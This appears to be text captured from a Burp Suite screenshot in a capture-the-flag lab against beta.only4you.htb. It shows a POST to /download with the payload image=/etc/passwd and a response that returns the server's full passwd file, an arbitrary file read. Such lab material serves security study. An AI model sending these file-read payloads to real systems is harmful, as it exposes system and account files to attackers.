 Send
Cancel
< ▾
> ▾
Target: http://beta.only4you.htb
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Apr 2023 06:51:03 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 john:x:1000:1000:john:/home/john:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
47 neo4j:x:997:997::/var/lib/neo4j:/bin/bash
48 dev:x:1001:1001::/home/dev:/bin/bash
INSPECTOR